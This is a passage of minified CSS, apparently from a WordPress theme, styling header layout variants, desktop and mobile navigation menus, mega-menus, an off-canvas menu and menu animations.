.menu__container>li>a>.menu-item-wrap{position:relative}.header-01 .menu--primary .menu__container>li>a>.menu-item-wrap:after{content:"";position:absolute;left:auto;right:0;bottom:0;height:3px;width:0;-webkit-transition:width .6s cubic-bezier(.25,.8,.25,1) 0s;transition:width .6s cubic-bezier(.25,.8,.25,1) 0s}.header-01 .header-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:100%}.desktop-menu .header-01 .branding,.desktop-menu .header-01 .header-right{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%}.desktop-menu .header-01 .page-navigation{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.desktop-menu .header-01 .menu--primary{position:static;text-align:center}.mobile-menu .header-01 .header-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}.mobile-menu .header-01 .branding{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.mobile-menu .header-01 .header-right{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}@media (min-width:1600px){.desktop-menu .header-01 .menu--primary .menu__container>li>a{padding-left:24px!important;padding-right:24px!important}.desktop-menu .header-01 .search-field{width:230px}}@media (min-width:1200px){.desktop-menu .header-01 .container-fluid{max-width:1920px}}.header-02 .branding,.header-02 .header-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header-02 .header-wrap{height:100%}.desktop-menu .header-02 .branding{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.desktop-menu .header-02 .header-right{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.desktop-menu .header-02 .menu--primary{position:static;text-align:center}.mobile-menu .header-02 .header-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}.mobile-menu .header-02 .branding{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.mobile-menu .header-02 .header-right{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.header-03 .branding,.header-03 .header-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header-03 .header-wrap{height:100%}.desktop-menu .header-03 .branding{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.desktop-menu .header-03 .header-right{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.desktop-menu .header-03 .menu--primary{position:static;text-align:center}.mobile-menu .header-03 .header-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}.mobile-menu .header-03 .branding{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.mobile-menu .header-03 .header-right{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.header-03 .menu--primary .menu__container>li.current-menu-ancestor>a .menu-item-wrap:after,.header-03 .menu--primary .menu__container>li.current-menu-item>a .menu-item-wrap:after,.header-03 .menu--primary .menu__container>li:hover>a .menu-item-wrap:after{width:100%;left:0;right:auto}.header-03 .menu--primary .menu__container>li>a>.menu-item-wrap{position:relative}.header-03 .menu--primary .menu__container>li>a>.menu-item-wrap:after{content:"";position:absolute;left:auto;right:0;bottom:0;height:3px;width:0;-webkit-transition:width .6s cubic-bezier(.25,.8,.25,1) 0s;transition:width .6s cubic-bezier(.25,.8,.25,1) 0s}@media (min-width:992px){.top-bar-03+.page-header{top:50px}}.header-04 .branding{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.header-04 .header-right{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-align-self:stretch;-ms-flex-item-align:stretch;-ms-grid-row-align:stretch;align-self:stretch}.header-04 .header-top{border-bottom:1px solid #eee}.header-04 .header-bottom-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header-04 .header-bottom-left{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.header-04 .header-bottom-right{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-align-self:stretch;-ms-flex-item-align:stretch;-ms-grid-row-align:stretch;align-self:stretch}.header-04 .header-bottom .search-form{border-left:1px solid #eee;border-right:1px solid #eee;margin-right:-15px}.header-04 .header-bottom .search-field{width:232px;border-radius:0;background:#fff!important;border:0!important;min-height:60px}.header-04 .search-submit{position:absolute;top:50%;right:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);font-size:18px;color:#223645}.header-04 .page-header-inner>.container-fluid>.row>.col-xs-12{position:static}.header-04 .menu--primary .menu__container>li.current-menu-ancestor>a .menu-item-wrap:after,.header-04 .menu--primary .menu__container>li.current-menu-item>a .menu-item-wrap:after,.header-04 .menu--primary .menu__container>li:hover>a .menu-item-wrap:after{width:100%;left:0;right:auto}.header-04 .menu--primary .menu__container>li>a>.menu-item-wrap{position:relative}.header-04 .menu--primary .menu__container>li>a>.menu-item-wrap:after{content:"";position:absolute;left:auto;right:0;bottom:0;height:3px;width:0;-webkit-transition:width .6s cubic-bezier(.25,.8,.25,1) 0s;transition:width .6s cubic-bezier(.25,.8,.25,1) 0s}.header-04 .header-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:100%}.desktop-menu .header-04 .page-navigation{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.desktop-menu .header-04 .menu--primary{position:static;text-align:left}.mobile-menu .header-04 .header-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}.mobile-menu .header-04 .branding{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.mobile-menu .header-04 .header-right{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.header-04 .header-info{width:700px}.header-04 .header-info .info-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding-left:19px}.header-04 .header-info .info-icon{width:41px;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;font-size:30px;line-height:1;color:#d2a98e}.header-04 .header-info .info-content{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.header-04 .header-info .info-title{font-size:14px;font-weight:700;line-height:1.18;margin-bottom:6px}.header-04 .header-info .info-sub-title{font-size:14px}.header-04 .header-info .swiper-slide-active~.swiper-slide .info-item{border-left:1px solid #ededed}body:not(.rtl) .header-04 .menu--primary .menu__container>li:first-child>a,body:not(.rtl) .header-04 .menu--primary .menu__container>li:first-child>a .menu-item-wrap{padding-left:0!important}.desktop-menu .header-04.headroom--not-top .header-top,.mobile-menu .header-04.headroom--not-top .header-bottom{display:none}@media (max-width:1199px){.header-04 .header-info{width:560px}}@media (max-width:991px){.header-04 .header-info{width:280px}}@media (min-width:768px){.header-04 .header-wrap{min-height:100px}}@media (max-width:767px){.header-04 .header-right-inner{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.header-04 .header-info,.header-04 .header-right-clone{width:100%}.header-04 .header-info .info-item{padding-left:0}.header-04 .header-bottom{display:none}}@media (min-width:1200px){.desktop-menu .header-04 .container-fluid{max-width:1920px}}.header-05 .branding{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.header-05 .header-right{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-align-self:stretch;-ms-flex-item-align:stretch;-ms-grid-row-align:stretch;align-self:stretch}.header-05 .header-bottom-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header-05 .header-bottom-left{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.header-05 .header-bottom-right{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-align-self:stretch;-ms-flex-item-align:stretch;-ms-grid-row-align:stretch;align-self:stretch}.header-05 .header-bottom .search-field{width:270px;border-radius:0;border:0!important;background:none!important;min-height:60px}.header-05 .page-header-inner>.container-fluid>.row>.col-xs-12{position:static}.header-05 .menu--primary .menu__container>li:first-child>a,.header-05 .menu--primary .menu__container>li:first-child>a .menu-item-wrap{padding-left:0!important}.header-05 .menu--primary .menu__container>li.current-menu-ancestor>a .menu-item-wrap:after,.header-05 .menu--primary .menu__container>li.current-menu-item>a .menu-item-wrap:after,.header-05 .menu--primary .menu__container>li:hover>a .menu-item-wrap:after{width:100%;left:0;right:auto}.header-05 .menu--primary .menu__container>li>a>.menu-item-wrap{position:relative}.header-05 .menu--primary .menu__container>li>a>.menu-item-wrap:after{content:"";position:absolute;left:auto;right:0;bottom:0;height:3px;width:0;-webkit-transition:width .6s cubic-bezier(.25,.8,.25,1) 0s;transition:width .6s cubic-bezier(.25,.8,.25,1) 0s}.header-05 .header-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:100%}.desktop-menu .header-05 .page-navigation{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.desktop-menu .header-05 .menu--primary{position:static;text-align:left}.mobile-menu .header-05 .header-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}.mobile-menu .header-05 .branding{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.mobile-menu .header-05 .header-right{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.header-05 .header-info{width:770px}.header-05 .header-info .tm-swiper:hover{cursor:ew-resize}.header-05 .header-info .info-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding-left:19px}.header-05 .header-info .info-icon{width:41px;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;font-size:30px;line-height:1;color:#d2a98e}.header-05 .header-info .info-content{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.header-05 .header-info .info-title{font-size:14px;font-weight:700;line-height:1.18;margin-bottom:6px}.header-05 .header-info .info-sub-title{font-size:14px}.header-05 .header-info .swiper-slide-active~.swiper-slide .info-item{border-left:1px solid #ededed}.desktop-menu .header-05.headroom--not-top .header-top,.mobile-menu .header-05.headroom--not-top .header-bottom{display:none}@media (max-width:1199px){.header-05 .header-info{width:560px}}@media (max-width:991px){.header-05 .header-info{width:280px}}@media (min-width:768px){.header-05 .header-wrap{min-height:104px}}@media (max-width:767px){.header-05 .header-right-inner{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.header-05 .header-info,.header-05 .header-right-clone{width:100%}.header-05 .header-info .info-item{padding-left:0}.header-05 .header-bottom{display:none}}@media (min-width:1200px){.desktop-menu .header-05 .container-fluid{max-width:1920px}}.header-more-tools-opened .header-right-inner .search-submit{color:#086ad8}.header-06 .branding{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header-06 .page-header-inner>.container-fluid>.row>.col-xs-12{position:static}.header-06 .header-left,.header-06 .header-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:100%}.header-06 .header-left{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;margin-left:-15px;margin-right:-15px}.header-06 .header-left>div{padding-left:15px;padding-right:15px}.header-06 .header-right{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.desktop-menu .header-06 .header-wrap{min-height:82px}.desktop-menu .header-06 .menu--primary{position:static;text-align:center}.mobile-menu .header-06 .header-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}.header-07 .branding,.header-07 .header-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header-07 .header-wrap{height:100%}.desktop-menu .header-07 .branding{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.desktop-menu .header-07 .header-right{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.desktop-menu .header-07 .menu--primary{position:static;text-align:center}.mobile-menu .header-07 .header-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}.mobile-menu .header-07 .branding{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.mobile-menu .header-07 .header-right{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.header-07 .menu--primary .menu__container>li.current-menu-ancestor>a .menu-item-wrap:after,.header-07 .menu--primary .menu__container>li.current-menu-item>a .menu-item-wrap:after,.header-07 .menu--primary .menu__container>li:hover>a .menu-item-wrap:after{width:100%;left:0;right:auto}.header-07 .menu--primary .menu__container>li>a>.menu-item-wrap{position:relative}.header-07 .menu--primary .menu__container>li>a>.menu-item-wrap:after{content:"";position:absolute;left:auto;right:0;bottom:0;height:3px;width:0;-webkit-transition:width .6s cubic-bezier(.25,.8,.25,1) 0s;transition:width .6s cubic-bezier(.25,.8,.25,1) 0s}@media (min-width:1200px){.desktop-menu .header-07 .container-fluid{padding-left:50px;padding-right:50px}}@media (min-width:1600px){.desktop-menu .header-07 .container-fluid{padding-left:100px;padding-right:100px}}.header-08 .branding,.header-08 .header-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header-08 .header-wrap{height:100%}.desktop-menu .header-08 .branding{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.desktop-menu .header-08 .header-right{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.desktop-menu .header-08 .menu--primary{position:static;text-align:center}.mobile-menu .header-08 .header-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}.mobile-menu .header-08 .branding{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.mobile-menu .header-08 .header-right{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.header-09 .branding,.header-09 .header-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header-09 .header-wrap{height:100%}.desktop-menu .header-09 .branding{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.desktop-menu .header-09 .header-right{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.desktop-menu .header-09 .menu--primary{position:static;text-align:center}.mobile-menu .header-09 .header-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}.mobile-menu .header-09 .branding{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.mobile-menu .header-09 .header-right{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.header-09 .menu--primary .menu__container>li.current-menu-ancestor>a .menu-item-wrap:after,.header-09 .menu--primary .menu__container>li.current-menu-item>a .menu-item-wrap:after,.header-09 .menu--primary .menu__container>li:hover>a .menu-item-wrap:after{width:100%;left:0;right:auto}.header-09 .menu--primary .menu__container>li>a>.menu-item-wrap{position:relative}.header-09 .menu--primary .menu__container>li>a>.menu-item-wrap:after{content:"";position:absolute;left:auto;right:0;bottom:0;height:3px;width:0;-webkit-transition:width .6s cubic-bezier(.25,.8,.25,1) 0s;transition:width .6s cubic-bezier(.25,.8,.25,1) 0s}.simple-footer{background:#222;color:hsla(0,0%,100%,.5);padding:34px 0}.simple-footer .footer-text{text-align:center}@-webkit-keyframes show-animation{0%{-webkit-transform:translateY(30px);opacity:0}to{-webkit-transform:translateY(0);opacity:1}}@keyframes show-animation{0%{-webkit-transform:translateY(30px);transform:translateY(30px);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@-webkit-keyframes hide-animation{0%{-webkit-transform:translateY(0);opacity:1}to{-webkit-transform:translateY(30px);opacity:0}}@keyframes hide-animation{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}to{-webkit-transform:translateY(30px);transform:translateY(30px);opacity:0}}.desktop-menu .sm{position:relative;z-index:9999}.desktop-menu .sm,.desktop-menu .sm li,.desktop-menu .sm ul{display:block;margin:0;padding:0;list-style:none;text-align:left;line-height:normal;direction:ltr;-webkit-tap-highlight-color:rgba(0,0,0,0)}.desktop-menu .sm-rtl,.desktop-menu .sm-rtl li,.desktop-menu .sm-rtl ul{text-align:right;direction:rtl}.desktop-menu .sm>li h1,.desktop-menu .sm>li h2,.desktop-menu .sm>li h3,.desktop-menu .sm>li h4,.desktop-menu .sm>li h5,.desktop-menu .sm>li h6{margin:0;padding:0}.desktop-menu .sm ul{display:none}.desktop-menu .sm a,.desktop-menu .sm li{position:relative}.desktop-menu .sm a{display:block}.desktop-menu .sm a.disabled{cursor:not-allowed}.desktop-menu .sm-simple li>a{padding:13px 58px 13px 20px}.desktop-menu .sm-simple a.current{background:#555;color:#fff}.desktop-menu .sm-simple a.disabled{color:#ccc}.desktop-menu .sm-simple .sub-menu a .toggle-sub-menu{position:absolute;top:50%;right:0}.desktop-menu .sm-simple .sub-menu a .toggle-sub-menu:before{right:30px}.desktop-menu .toggle-sub-menu{position:relative;margin-left:15px}.desktop-menu .toggle-sub-menu:before{content:"\f078";font-size:8px;position:absolute;top:50%;right:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.desktop-menu .sub-arrow{display:none}.desktop-menu .sm-simple ul{position:absolute;width:12em}.desktop-menu .sm-simple.sm-rtl li{float:right}.desktop-menu .sm-simple.sm-rtl ul li,.desktop-menu .sm-simple.sm-vertical li,.desktop-menu .sm-simple ul li{float:none}.desktop-menu .sm-simple a{white-space:nowrap}.desktop-menu .sm-simple.sm-vertical a,.desktop-menu .sm-simple ul a{white-space:normal}.desktop-menu .sm-simple .sm-nowrap:not(.mega-menu)>li>:not(ul) a,.desktop-menu .sm-simple .sm-nowrap:not(.mega-menu)>li>a{white-space:nowrap}.desktop-menu .sm-simple .scroll-down,.desktop-menu .sm-simple .scroll-up{position:absolute;display:none;visibility:hidden;overflow:hidden;height:20px;background:#fff}.desktop-menu .sm-simple .scroll-down-arrow,.desktop-menu .sm-simple .scroll-up-arrow{position:absolute;top:-2px;left:50%;overflow:hidden;margin-left:-8px;width:0;height:0;border-width:8px;border-style:dashed dashed solid;border-color:transparent transparent #555}.desktop-menu .sm-simple .scroll-down-arrow{top:6px;border-style:solid dashed dashed;border-color:#555 transparent transparent}.desktop-menu .sm-simple.sm-rtl .has-submenu{padding-right:20px;padding-left:32px}.desktop-menu .sm-simple.sm-rtl.sm-vertical .has-submenu,.desktop-menu .sm-simple.sm-rtl ul .has-submenu{padding:11px 20px}.desktop-menu .sm-simple.sm-rtl>li:first-child{border-left:1px solid #eee}.desktop-menu .sm-simple.sm-rtl>li:last-child{border-left:0}.desktop-menu .sm-simple:not(.sm-vertical) .has-mega-menu{position:static!important}.desktop-menu .sm-simple:not(.sm-vertical) .has-mega-menu .mega-menu{right:0!important;margin-left:0!important;max-width:none!important;width:auto!important}.desktop-menu .sm-simple.sm-vertical{display:block}.desktop-menu .sm-simple.sm-vertical .has-mega-menu .mega-menu{max-width:calc(100vw - 394px)!important;width:1170px!important}.desktop-menu .sm-simple.sm-vertical>li{display:block!important;width:100%}.desktop-menu .sm-simple.sm-vertical>li>a .menu-item-wrap{position:relative}.desktop-menu .sm-simple.sm-vertical>li>a .toggle-sub-menu{position:static}.desktop-menu .sm-simple.sm-vertical>li>a .toggle-sub-menu:before{right:0;content:"\f107"}.desktop-menu .menu--primary{position:relative;text-align:center}.desktop-menu .sm-simple{position:static;display:inline-block}.desktop-menu .sm-simple>li{display:inline-block}.desktop-menu .sm-simple .widget-title,.desktop-menu .sm-simple .widgettitle{display:block;margin:0 30px 13px 0;font-size:14px;font-weight:700;text-transform:uppercase;letter-spacing:1px}.desktop-menu .sm-simple .children,.desktop-menu .sm-simple .sub-menu{padding:18px 0 22px;min-width:240px!important;border:0}.desktop-menu .sm-simple .children:after,.desktop-menu .sm-simple .sub-menu:after{content:"";height:4px;position:absolute;bottom:0;left:0;right:0}.desktop-menu .sm-simple .children a,.desktop-menu .sm-simple .sub-menu a{padding:9px 30px}.desktop-menu .sm-simple .children .toggle-sub-menu:before,.desktop-menu .sm-simple .sub-menu .toggle-sub-menu:before{font-size:8px;content:"\f054"}.desktop-menu .sm-simple .children.mega-menu,.desktop-menu .sm-simple .sub-menu.mega-menu{box-shadow:0 10px 37px rgba(0,0,0,.07)}.desktop-menu .sm-simple .children .menu-item-wrap,.desktop-menu .sm-simple .sub-menu .menu-item-wrap{line-height:0}.desktop-menu .sm-simple .children .menu-item:hover>a .menu-item-title:after,.desktop-menu .sm-simple .sub-menu .menu-item:hover>a .menu-item-title:after{width:100%;left:0;right:auto}.desktop-menu .sm-simple .children .menu-item.new>a>.menu-item-wrap,.desktop-menu .sm-simple .sub-menu .menu-item.new>a>.menu-item-wrap{position:relative}.desktop-menu .sm-simple .children .menu-item.new>a>.menu-item-wrap:after,.desktop-menu .sm-simple .sub-menu .menu-item.new>a>.menu-item-wrap:after{display:inline-block;position:absolute;top:50%;right:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);content:"New";color:#fff;font-weight:500;font-size:13px;line-height:13px;background-color:#ff5843;padding:3px 5px;border-radius:2px}.desktop-menu .sm-simple .children .menu-item.new>a>.menu-item-wrap .menu-item-title,.desktop-menu .sm-simple .sub-menu .menu-item.new>a>.menu-item-wrap .menu-item-title{margin-right:40px}.desktop-menu .sm-simple .children .menu-item-title,.desktop-menu .sm-simple .sub-menu .menu-item-title{position:relative;overflow:hidden;z-index:1}.desktop-menu .sm-simple .children .menu-item-title:after,.desktop-menu .sm-simple .sub-menu .menu-item-title:after{content:"";width:0;height:1px;bottom:0;position:absolute;left:auto;right:0;z-index:-1;-webkit-transition:width .6s cubic-bezier(.25,.8,.25,1) 0s;transition:width .6s cubic-bezier(.25,.8,.25,1) 0s;background:currentColor}.desktop-menu .sm-simple .has-mega-menu .mega-menu{padding:37px 0 40px}.desktop-menu .sm-simple .has-mega-menu .mega-menu ul{position:static;display:block;width:auto;border:0;background:transparent;box-shadow:none}.desktop-menu .sm-simple .has-mega-menu .mega-menu .menu>li>a{padding:9px 0}.desktop-menu .sm-simple .has-mega-menu .scroll-down,.desktop-menu .sm-simple .has-mega-menu .scroll-up{margin-left:0!important}.desktop-menu .sm-simple .has-mega-menu .wpb_button,.desktop-menu .sm-simple .has-mega-menu .wpb_content_element,.desktop-menu .sm-simple .has-mega-menu ul.wpb_thumbnails-fluid>li{margin-bottom:0}.desktop-menu .sm-simple .has-mega-menu .insight-core-bmw ul,.desktop-menu .sm-simple .has-mega-menu .widget_nav_menu ul{margin:0;padding:0}.desktop-menu .sm-simple .has-mega-menu .insight-core-bmw li,.desktop-menu .sm-simple .has-mega-menu .widget_nav_menu li{margin-bottom:0;padding:0;border:0}.desktop-menu .sm-simple .has-mega-menu .tm-list{padding-right:30px;padding-left:30px}.desktop-menu .sm-simple .has-mega-menu .tm-list .item-wrapper{display:block;padding-top:11px;padding-bottom:11px;line-height:20px}.desktop-menu .sm-simple .sub-menu.show-animation{-webkit-animation:show-animation .3s;animation:show-animation .3s}.desktop-menu .sm-simple .sub-menu.hide-animation{-webkit-animation:hide-animation .3s;animation:hide-animation .3s}.mobile-menu .page-navigation,.mobile-menu .page-navigation-wrap{display:none}.page-close-main-menu{position:fixed;top:80px;right:90px;z-index:100000;visibility:hidden;font-size:100px;line-height:0;opacity:0;cursor:pointer;height:40px;width:40px}.page-close-main-menu:after,.page-close-main-menu:before{position:absolute;top:19px;left:4px;content:"";width:32px;height:3px;background:#222;-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%}.page-close-main-menu:before{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.page-close-main-menu:after{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.page-close-main-menu:hover:after,.page-close-main-menu:hover:before{-webkit-transform:none;-ms-transform:none;transform:none}.page-off-canvas-main-menu{position:fixed;top:0;right:0;bottom:0;left:0;z-index:99999;visibility:hidden;overflow:hidden;overflow-y:auto;opacity:0;-webkit-transform:scale(.3);-ms-transform:scale(.3);transform:scale(.3)}.page-off-canvas-main-menu .page-navigation{display:table;padding:30px 0;width:100%;height:100%;text-align:center}.page-off-canvas-main-menu .page-navigation .menu__container{display:table-cell;vertical-align:middle}.page-off-canvas-main-menu .page-navigation .menu__container a{display:inline-block}.page-off-canvas-main-menu .page-navigation .menu__container>li>a{position:relative;padding-left:15px;padding-right:15px}.page-off-canvas-main-menu .page-navigation .menu__container>li>a .toggle-sub-menu{position:absolute;top:50%;right:-15px;margin-left:0}.page-off-canvas-main-menu .page-navigation .menu__container>li>a .toggle-sub-menu:before{font-size:.5em}.page-off-canvas-main-menu ul{margin:0;padding:0}.page-off-canvas-main-menu .menu__container>li{opacity:0;-webkit-transition:opacity .2s,-webkit-transform .2s;transition:opacity .2s,-webkit-transform .2s;transition:transform .2s,opacity .2s;transition:transform .2s,opacity .2s,-webkit-transform .2s;-webkit-transform:translateY(50px);-ms-transform:translateY(50px);transform:translateY(50px);-webkit-animation-timing-function:cubic-bezier(.45,.005,0,1);animation-timing-function:cubic-bezier(.45,.005,0,1)}.page-off-canvas-main-menu li{list-style-type:none}.page-off-canvas-main-menu .children,.page-off-canvas-main-menu .sub-menu{display:none}.page-off-canvas-main-menu .vc_column_container{display:block!important;float:none;width:100%!important}.admin-bar .page-off-canvas-main-menu{top:32px}.page-off-canvas-main-menu .insight-core-bmw .menu{text-align:center!important}.page-off-canvas-main-menu .insight-core-bmw li{margin-bottom:0;padding:0;border:0}.page-off-canvas-main-menu .insight-core-bmw li a{padding:0}.page-off-canvas-menu-opened{overflow:hidden}.page-off-canvas-menu-opened .page-header{z-index:99999}.page-off-canvas-menu-opened .page-off-canvas-main-menu{visibility:visible;opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.page-off-canvas-menu-opened .page-off-canvas-main-menu .menu__container>li{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.page-off-canvas-menu-opened .page-close-main-menu{visibility:visible;opacity:1}.page-open-mobile-menu{cursor:pointer}.page-open-mobile-menu .inner{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:30px}.page-open-mobile-menu .icon{position:relative;width:24px;height:18px}.page-open-mobile-menu:hover i:before{width:80%}.page-open-mobile-menu:hover i:after{width:65%}.page-open-mobile-menu i{position:absolute;top:50%;left:0;margin-top:-1px;width:100%;height:2px;background:currentColor}.page-open-mobile-menu i:after,.page-open-mobile-menu i:before{position:absolute;left:0;width:100%;height:100%;background:inherit;content:"";-webkit-transition:width .3s cubic-bezier(.645,.045,.355,1);transition:width .3s cubic-bezier(.645,.045,.355,1)}.page-open-mobile-menu i:before{top:-8px}.page-open-mobile-menu 